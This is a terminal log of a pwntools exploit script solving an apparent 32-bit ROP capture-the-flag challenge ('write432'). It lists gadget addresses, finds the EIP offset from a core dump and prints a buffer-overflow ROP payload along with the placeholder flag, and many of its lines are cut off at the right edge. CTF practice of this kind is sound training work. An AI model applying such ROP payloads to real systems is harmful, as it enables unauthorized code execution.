 parro@styx:~/write$ python3 solution32.py
[+] Starting local process '/home/parro/write/write432': pid 5562
[*] 0x804a018 writable .data section
[*] 0x8048543 mov DWORD[edi], ebp
[*] 0x80485aa pop edi ; pop ebp ; ret
[*] 0x67616c66 flag string
[*] 0x7478742e .txt string
[*] 0x80483d0 print_file function
[*] 0x8048538 call print_file
[*] 0x61616161 random junk address
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: Byt
suming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Process '/home/parro/write/write432' stopped with exit code -11 (
[!] Could not delete '/var/lib/apport/coredump/core._home_parro_write
f-9244-a49f12e5e9ec.5562.708390'
[+] Parsing corefile...: Done
[*] '/home/parro/write/core.5562'
    Arch:      i386-32-little
    EIP:       0x6161616c
    ESP:       0xffc9ced0
    Exe:       '/home/parro/write/write432' (0x8048000)
    Fault:     0x6161616c
[*] located EIP offset at 44
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xaa\x85\x04\x08\x18\xa
85\x04\x08\x1c\xa0\x04\x08.txtC\x85\x04\x08\xd0\x83\x04\x08aaaa\x18\x
[+] Starting local process '/home/parro/write/write432': pid 5566
/home/parro/write/solution32.py:93: BytesWarning: Text is not bytes;
ee https://docs.pwntools.com/#bytes
  io.recvuntil('Thank you!\n')
/usr/local/lib/python3.10/dist-packages/pwnlib/log.py:346: BytesWarni
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'success')
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process '/home/parro/write/write432' (pid 5566)